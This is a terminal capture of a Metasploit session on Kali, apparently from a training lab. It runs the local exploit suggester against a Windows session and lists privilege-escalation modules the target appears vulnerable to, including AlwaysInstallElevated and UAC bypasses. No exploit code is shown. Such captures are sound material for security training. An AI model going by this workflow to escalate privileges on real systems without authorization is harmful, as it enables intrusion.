 root@kali: ~
msf6 post(multi/recon/local_exploit_suggester) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.162.191 - Collecting local exploits for x64/windows...
[*] 10.10.162.191 - 24 exploit checks are being tried...
[+] 10.10.162.191 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.162.191 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.162.191 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.162.191 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.162.191 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.10.162.191 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.162.191 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >